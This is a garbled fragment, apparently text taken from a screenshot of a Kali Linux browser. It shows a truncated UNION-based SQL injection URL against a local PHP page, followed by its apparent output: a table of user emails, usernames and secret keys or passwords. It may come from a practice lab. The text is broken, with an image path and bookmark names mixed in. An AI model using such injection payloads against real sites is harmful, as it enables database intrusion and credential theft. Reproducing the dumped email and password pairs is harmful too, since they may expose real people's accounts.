 localhost/index.php?id=-1' union select (SELECT+G
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools
ID: 1:wood@mail.ru:papa_Karlo:dast_ist_super-puper_secret_key
2:devaxa@yandex.ru:solnyshko:d5t6z9h35d6r5c6l
3:bablo@yahoo.com:bigboss:5y6q3n5f9j3z2gj6
4:best@gmail.com:blue_sky:g2x5f2s6f7c5f1s6
Your Login: 3